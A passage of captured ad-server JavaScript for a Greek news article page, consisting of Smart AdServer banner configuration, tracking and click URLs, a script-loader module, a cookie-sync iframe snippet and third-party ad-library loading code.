'https://use2.smartadserver.com/h/micp?imgid=0&insid=12132117&pgid=1930407&fmtid=80268&ckid=7614884984067834251&uii=4666477587604577449&acd=1769802314204&tmstp=3430063964&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c68246%2c71302%2c39937%2c71300%2c68247%2c39934%2c39816%2c39818%2c71299%2c71301%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43775%2c43776&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fapagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof%2f&cappid=7614884984067834251&scriptid=99340&opid=3e3c78b4-8cc5-4e3d-a3cf-90ab3655e1ee&opdt=1769802312892&bldv=15695&srcfn=diff&reqid=7718f050-4a89-4640-bf40-f2d713a3b373&reqdt=1769802312892&oppid=3e3c78b4-8cc5-4e3d-a3cf-90ab3655e1ee&eqs=89bb6ba9db532e1cb0e70763ef3d1c80ca96d0f3',
			safeFrame: Boolean(0)
		},
		statisticTracking: {
			viewcount:'https://use2.smartadserver.com/track/action?siteid=637925&fmtid=80268&pid=1930407&iid=12132117&sid=3430063964&scriptid=99340&opid=3e3c78b4-8cc5-4e3d-a3cf-90ab3655e1ee&opdt=1769802312892&bldv=15695&srcfn=diff&reqid=7718f050-4a89-4640-bf40-f2d713a3b373&reqdt=1769802312892&oppid=3e3c78b4-8cc5-4e3d-a3cf-90ab3655e1ee&gdpr=0&key=viewcount&num1=0&num3=&cid=32030878&pgDomain=https%3a%2f%2fnewsique.gr%2fapagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof%2f&imptype=0&envtype=0'
		}
	};
	sas.utils.cdns['http:'] = 'http://ced-ns.sascdn.com';
	sas.utils.cdns['https:'] = 'https://ced-ns.sascdn.com';
	sas.utils.loadScriptCdn('/diff/templates/ts/dist/banner/sas-banner-1.13.js', {
		async: config.isAsync, onLoad: function() {
			newObj12132117 = new Banner(config);
			newObj12132117.init();
		}
	});
})(window.sas);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www8.smartadserver.com/h/nshow?siteid=637925&pgid=1930407&fmtid=80261&tag=sas_80261&tmstp=3430063964&visit=S&acd=1769802312877&opid=eff466fd-a1c8-4d1c-90d2-0ce642e780d4&opdt=1769802312877&ckid=7614884984067834251&cappid=7614884984067834251&async=1&systgt=%24qc%3D4787745%3B%24ql%3DHigh%3B%24qpc%3D43201%3B%24qpc%3D43*%3B%24qpc%3D432*%3B%24qpc%3D4320*%3B%24qpc%3D43201*%3B%24qt%3D152_2192_12416t%3B%24dma%3D535%3B%24qo%3D6%3B%24b%3D16999%3B%24o%3D12100%3B%24sw%3D1280%3B%24sh%3D600%3B%24wpc%3D3965%3B%24wpc%3D12554%3B%24wpc%3D12548%3B%24wpc%3D4236%3B%24wpc%3D7930%3B%24wpc%3D8640%3B%24wpc%3D8644%3B%24wpc%3D8260%3B%24wpc%3D8645%3B%24wpc%3D7983%3B%24wpc%3D32113%3B%24wpc%3D8142%3B%24wpc%3D7933%3B%24wpc%3D8197%3B%24wpc%3D8258%3B%24wpc%3D8261%3B%24wpc%3D8259%3B%24wpc%3D8646%3B%24wpc%3D8643%3B%24wpc%3D18396%3B%24wpc%3D17997%3B%24wpc%3D19120%3B%24wpc%3D30017%3B%24wpc%3D21051%3B%24wpc%3D21052%3B%24wpc%3D21055%3B%24wpc%3D21056%3B%24wpc%3D21057%3B%24wpc%3D21058%3B%24wpc%3D21059%3B%24wpc%3D21060%3B%24wpc%3D21061%3B%24wpc%3D20276%3B%24wpc%3D21022%3B%24wpc%3D21043%3B%24wpc%3D20583%3B%24wpc%3D20357%3B%24wpc%3D20922%3B%24wpc%3D20925%3B%24wpc%3D20738%3B%24wpc%3D18975%3B%24wpc%3D18976%3B%24wpc%3D20612%3B%24wpc%3D20948%3B%24wpc%3D20801%3B%24wpc%3D21042%3B%24wpc%3D20835%3B%24wpc%3D20149%3B%24wpc%3D20846%3B%24wpc%3D20634%3B%24wpc%3D20279%3B%24wpc%3D20755%3B%24wpc%3D21026%3B%24wpc%3D20926%3B%24wpc%3D20333%3B%24wpc%3D18967%3B%24wpc%3D18970%3B%24wpc%3D20697%3B%24wpc%3D20413%3B%24wpc%3D21034%3B%24wpc%3D20686%3B%24wpc%3D20759%3B%24wpc%3D20403%3B%24wpc%3D20701%3B%24wpc%3D20698%3B%24wpc%3D20806%3B%24wpc%3D21033%3B%24wpc%3D19119%3B%24wpc%3D19121%3B%24wpc%3D19122%3B%24wpc%3D19127%3B%24wpc%3D19128%3B%24wpc%3D19130%3B%24wpc%3D19147%3B%24wpc%3D19150%3B%24wpc%3D19151%3B%24wpc%3D19153%3B%24wpc%3D19155%3B%24wpc%3D19158%3B%24wpc%3D19160%3B%24wpc%3D19162%3B%24wpc%3D19164%3B%24wpc%3D19166%3B%24wpc%3D19168%3B%24wpc%3D19170%3B%24wpc%3D19171%3B%24wpc%3D19174%3B%24wpc%3D19175%3B%24wpc%3D19178%3B%24wpc%3D19180%3B%24wpc%3D19181%3B%24wpc%3D19183%3B%24wpc%3D19185%3B%24wpc%3D19187%3B%24wpc%3D19190%3B%24wpc%3D19192%3B%24wpc%3D19193%3B%24wpc%3D19194%3B%24wpc%3D19196%3B%24wpc%3D19198%3B%24wpc%3D19200%3B%24wpc%3D19202%3B%24wpc%3D19205%3B%24wpc%3D72208%3B%24wpc%3D72300%3B%24wpc%3D44380%3B%24wpc%3D19596%3B%24wpc%3D72085%3B%24wpc%3D72202%3B%24wpc%3D20324%3B%24wpc%3D72287%3B%24wpc%3D19453%3B%24wpc%3D72198%3B%24wpc%3D19549%3B%24wpc%3D19740%3B%24wpc%3D19300%3B%24wpc%3D19516%3B%24wpc%3D42286%3B%24wpc%3D19464%3B%24wpc%3D19465%3B%24wpc%3D72204%3B%24wpc%3D72307%3B%24wpc%3D72244%3B%24wpc%3D72245%3B%24wpc%3D21514%3B%24wpc%3D21471%3B%24wpc%3D68246%3B%24wpc%3D71302%3B%24wpc%3D39937%3B%24wpc%3D71300%3B%24wpc%3D68247%3B%24wpc%3D39934%3B%24wpc%3D39816%3B%24wpc%3D39818%3B%24wpc%3D71299%3B%24wpc%3D71301%3B%24wpc%3D38921%3B%24wpc%3D39091%3B%24wpc%3D38928%3B%24wpc%3D39131%3B%24wpc%3D39132%3B%24wpc%3D40834%3B%24wpc%3D40841%3B%24wpc%3D40843%3B%24wpc%3D42909%3B%24wpc%3D42915%3B%24wpc%3D42920%3B%24wpc%3D44675%3B%24wpc%3D43775%3B%24wpc%3D43776&tgt=width%3D1280%3Bbrowser_language%3Den-US%40posix%3BeqCategory%3Dros%3B%3B%24dt%3D1t%3B%24dma%3D535&pgDomain=https%3A%2F%2Fnewsique.gr%2Fapagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof%2F&noadcbk=sas.noad&us_privacy=1NNN&schain=1.0%2C1!adweb.gr%2C637925%2C1%2C%2C%2C&dmodel=unknown&dmake=Apple&reqid=7718f050-4a89-4640-bf40-f2d713a3b373&reqdt=1769802312892&oppid=eff466fd-a1c8-4d1c-90d2-0ce642e780d4&insid=12195538
body_size: 4488
content:
/*_hs_*/;!function () {
	if (!window.sas_snippets) {
		window.sas_snippets = {
			"csync": "1"
		};
		if (navigator && navigator.platform) { {
				var sasIsIosUiwebview = false;
				if (navigator.platform.substr(0, 2) === 'iP') { {
						var lte9 = /constructor/i.test(window.HTMLElement);
						var nav = window.navigator,
						ua = nav.userAgent,
						idb = !!window.indexedDB;
						if (ua.indexOf('Safari') !== -1 && ua.indexOf('Version') !== -1 && !nav.standalone) { {
								sasIsIosUiwebview = false;

							}
						} else if ((!idb && lte9) || !window.statusbar.visible) { {
								sasIsIosUiwebview = true;

							}
						} else if ((window.webkit && window.webkit.messageHandlers) || !lte9 || idb) { {
								sasIsIosUiwebview = true;

							}
						}

					}
				}
				if (!sasIsIosUiwebview) {
					var iframe = document.createElement("iframe");
					iframe.scrolling = 'no';
					iframe.frameBorder = 0;
					iframe.width = 0;
					iframe.height = 0;
					iframe.style.margin = 0;
					iframe.style.padding = 0;
					iframe.style.display = 'none';
					iframe.style.width = '0px';
					iframe.style.height = '0px';
					iframe.style.visibility = 'hidden';
					var dc_id = "16";
					if (dc_id === "5") {
						iframe.src = "https://secure-assets.rubiconproject.com/utils/xapi/multi-sync.html?p=smartadserver&endpoint=us-east";
					}else if (dc_id === "8") {
						iframe.src = "https://secure-assets.rubiconproject.com/utils/xapi/multi-sync.html?p=smartadserver&endpoint=apac";
					} else {
						iframe.src = "https://secure-assets.rubiconproject.com/utils/xapi/multi-sync.html?p=smartadserver&endpoint=eu";
					}
					document.body.appendChild(iframe);
				}
			}
		}
	}
}
();
;var sas = sas || {};
if(sas && sas.events && sas.events.fire && typeof sas.events.fire === "function" )
        sas.events.fire("ad", { tagId: "sas_80261", formatId: 80261 }, "sas_80261");;/*_hs_*/(()=>{"use strict";var t={4888:(t,e)=>{Object.defineProperty(e,"__esModule",{value:!0}),e.LoadManager=void 0;class s{constructor(){this.scripts=new Map,this.callbacks=[]}static getUrls(t){const e=window.sas,s="string"==typeof t?[t]:t,a=e.utils.cdns[location.protocol]||e.utils.cdns["https:"]||"https://ced-ns.sascdn.com";return s.map(t=>a.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""))}static loadLink(t){const e=document.createElement("link");e.rel="stylesheet",e.href=t,document.head.appendChild(e)}static loadLinkCdn(t){s.getUrls(t).forEach(s.loadLink)}loadScriptCdn(t,e){const a=s.getUrls(t);for(const t of a){let e=this.scripts.get(t);e||(e={url:t,loaded:!1},this.scripts.set(t,e),this.loadScript(e))}(null==e?void 0:e.onLoad)&&(this.callbacks.push({called:!1,dependencies:a,function:e.onLoad}),this.executeCallbacks())}onScriptLoad(t){t.loaded=!0,this.executeCallbacks()}loadScript(t){const e=document.currentScript,s=document.createElement("script");s.onload=()=>this.onScriptLoad(t),s.src=t.url,e?(e.insertAdjacentElement("afterend",s),window.sas.currentScript=e):document.head.appendChild(s)}executeCallbacks(){this.callbacks.forEach(t=>{!t.called&&t.dependencies.every(t=>{var e;return null===(e=this.scripts.get(t))||void 0===e?void 0:e.loaded})&&(t.called=!0,t.function())}),this.callbacks=this.callbacks.filter(t=>!t.called)}}e.LoadManager=s}},e={};function s(a){var c=e[a];if(void 0!==c)return c.exports;var l=e[a]={exports:{}};return t[a](l,l.exports,s),l.exports}(()=>{const t=s(4888);window.sas=window.sas||{};const e=window.sas;e.utils=e.utils||{},e.utils.cdns=e.utils.cdns||{},e.utils._callbacks=e.utils._callbacks||{},e.events=e.events||{};const a=e.utils.loadManager||new t.LoadManager;e.utils.loadManager=a,e.utils.loadScriptCdn=a.loadScriptCdn.bind(a),e.utils.loadLinkCdn=t.LoadManager.loadLinkCdn})()})();

(function(sas) {
	var config = {
		insertionId: Number(12195538),
		pageId: '1930407',
		pgDomain: 'https%3a%2f%2fnewsique.gr',
		sessionId: new Date().getTime(),
		baseActionUrl: 'https://use2.smartadserver.com/track/action?siteid=637925&fmtid=80261&pid=1930407&iid=12195538&sid=3430063964&scriptid=99340&opid=eff466fd-a1c8-4d1c-90d2-0ce642e780d4&opdt=1769802312892&bldv=15695&srcfn=diff&reqid=7718f050-4a89-4640-bf40-f2d713a3b373&reqdt=1769802312892&oppid=eff466fd-a1c8-4d1c-90d2-0ce642e780d4&gdpr=0',
		formatId: Number(80261),
		tagId: 'sas_80261',
		oba: Number(0),
		isAsync: window.sas_ajax || true,
		customScript: String(''),
		filePath: (document.location.protocol == 'https:' ? 'https://ced-ns.sascdn.com' : 'http://ced-ns.sascdn.com') + '/diff/templates/',
		creativeFeedback: Boolean(0),
		dsa: String(''),
		creative: {
			id: Number(32513676),
			url: '',
			type: Number(0),
			width: Number(('300' === '100%') ? 0 : '300'),
			height: Number(('250' === '100%') ? 0 : '250'),
			clickUrl: 'https://use2.smartadserver.com/click?imgid=32513676&insid=12195538&pgid=1930407&fmtid=80261&ckid=7614884984067834251&uii=7220143797761781482&acd=1769802314181&tmstp=3430063964&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c68246%2c71302%2c39937%2c71300%2c68247%2c39934%2c39816%2c39818%2c71299%2c71301%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43776%2c43775&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fapagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof%2f&cappid=7614884984067834251&scriptid=99340&opid=eff466fd-a1c8-4d1c-90d2-0ce642e780d4&opdt=1769802312892&bldv=15695&srcfn=diff&reqid=7718f050-4a89-4640-bf40-f2d713a3b373&reqdt=1769802312892&oppid=eff466fd-a1c8-4d1c-90d2-0ce642e780d4&eqs=3d69a9fbc52baf89db4e2650c16d78bf24bc3d4d&go=',
			clickUrlArray: ["https://use2.smartadserver.com/click?imgid=32513676&insid=12195538&pgid=1930407&fmtid=80261&ckid=7614884984067834251&uii=7220143797761781482&acd=1769802314181&tmstp=3430063964&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c68246%2c71302%2c39937%2c71300%2c68247%2c39934%2c39816%2c39818%2c71299%2c71301%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43776%2c43775&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fapagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof%2f&cappid=7614884984067834251&scriptid=99340&opid=eff466fd-a1c8-4d1c-90d2-0ce642e780d4&opdt=1769802312892&bldv=15695&srcfn=diff&reqid=7718f050-4a89-4640-bf40-f2d713a3b373&reqdt=1769802312892&oppid=eff466fd-a1c8-4d1c-90d2-0ce642e780d4&eqs=3d69a9fbc52baf89db4e2650c16d78bf24bc3d4d&go="],
			oryginalClickUrl: '',
			clickTarget: !0 ? '_blank' : '',
			agencyCode: String('<!-- /26225854,9618087/Adweb/newsique.gr/300x250_1 -->\r\n'+'<div id="w2g-slot5-cnt">\r\n'+'  <scr'+'ipt>\r\n'+'     (function () {\r\n'+'        var domain = \'newsique.gr\';\r\n'+'        var slot = \'w2g-slot5\';\r\n'+'        if (window.self !== window.parent) {\r\n'+'           var d = top.document, w = window.parent;\r\n'+'           var parent = this.frameElement;\r\n'+'           parent.style.display = "none";\r\n'+'        } else {\r\n'+'           var d = document, w = window, parent = null;\r\n'+'           if (typeof d.currentScript !== \'undefined\') {\r\n'+'              parent = d.currentScript;\r\n'+'              if (parent == null) {\r\n'+'                 parent = document.getElementById(slot + \'-cnt\');\r\n'+'              }\r\n'+'           } else {\r\n'+'              parent = d.body.lastElementChild;\r\n'+'           }\r\n'+'        }\r\n'+'        d.addEventListener(\'wtgLoaded\', function (e) {\r\n'+'           if (typeof w.w2g.single === \'function\') {\r\n'+'              w.w2g.single(domain, slot, parent);\r\n'+'           }\r\n'+'        }, false);\r\n'+'        if (w.w2gLoaded === undefined) {\r\n'+'           w.w2gLoaded = 0;\r\n'+'        }\r\n'+'        if (w.w2gLoaded < 1 && w.w2g === undefined) {\r\n'+'           var element = d.createElement(\'script\'), head = d.head || d.getElementsByTagName(\'head\')[0];\r\n'+'           element.type = \'text/javascript\';\r\n'+'           element.async = true;\r\n'+'           element.src = \'https://lib.wtg-ads.com/lib.single.wtg.min.js\';\r\n'+'           head.appendChild(element);\r\n'+'           w.w2gLoaded++;\r\n'+'        }\r\n'+'        if (w.w2g !== undefined && typeof w.w2g.single === \'function\') {\r\n'+'           w.w2g.single(domain, slot, parent);\r\n'+'        }\r\n'+'     })();\r\n'+'  </scr'+'ipt>\r\n'+'</div>'),
			creativeCountPixelUrl: 'https://use2.smartadserver.com/h/aip?uii=7220143797761781482&tmstp=3430063964&ckid=7614884984067834251&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c68246%2c71302%2c39937%2c71300%2c68247%2c39934%2c39816%2c39818%2c71299%2c71301%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43776%2c43775&acd=1769802314181&envtype=0&siteid=637925&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&gdpr=0&opid=eff466fd-a1c8-4d1c-90d2-0ce642e780d4&opdt=1769802312892&bldv=15695&srcfn=diff&reqid=7718f050-4a89-4640-bf40-f2d713a3b373&reqdt=1769802312892&oppid=eff466fd-a1c8-4d1c-90d2-0ce642e780d4&visit=S&statid=1&imptype=0&intgtype=0&pgDomain=https%3a%2f%2fnewsique.gr%2fapagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof%2f&cappid=7614884984067834251&capp=0&mcrdbt=0&insid=12195538&imgid=32513676&pgid=1930407&fmtid=80261&isLazy=0&scriptid=99340',
			creativeClickCountPixelUrl: 32513676 ? 'https://use2.smartadserver.com/h/cp?imgid=32513676&insid=12195538&pgid=1930407&fmtid=80261&ckid=7614884984067834251&uii=7220143797761781482&acd=1769802314181&tmstp=3430063964&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c68246%2c71302%2c39937%2c71300%2c68247%2c39934%2c39816%2c39818%2c71299%2c71301%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43776%2c43775&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fapagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof%2f&cappid=7614884984067834251&scriptid=99340&opid=eff466fd-a1c8-4d1c-90d2-0ce642e780d4&opdt=1769802312892&bldv=15695&srcfn=diff&reqid=7718f050-4a89-4640-bf40-f2d713a3b373&reqdt=1769802312892&oppid=eff466fd-a1c8-4d1c-90d2-0ce642e780d4&eqs=3d69a9fbc52baf89db4e2650c16d78bf24bc3d4d' : 'https://use2.smartadserver.com/h/micp?imgid=0&insid=12195538&pgid=1930407&fmtid=80261&ckid=7614884984067834251&uii=7220143797761781482&acd=1769802314181&tmstp=3430063964&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c68246%2c71302%2c39937%2c71300%2c68247%2c39934%2c39816%2c39818%2c71299%2c71301%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43776%2c43775&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fapagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof%2f&cappid=7614884984067834251&scriptid=99340&opid=eff466fd-a1c8-4d1c-90d2-0ce642e780d4&opdt=1769802312892&bldv=15695&srcfn=diff&reqid=7718f050-4a89-4640-bf40-f2d713a3b373&reqdt=1769802312892&oppid=eff466fd-a1c8-4d1c-90d2-0ce642e780d4&eqs=3d69a9fbc52baf89db4e2650c16d78bf24bc3d4d',
			safeFrame: Boolean(0)
		},
		statisticTracking: {
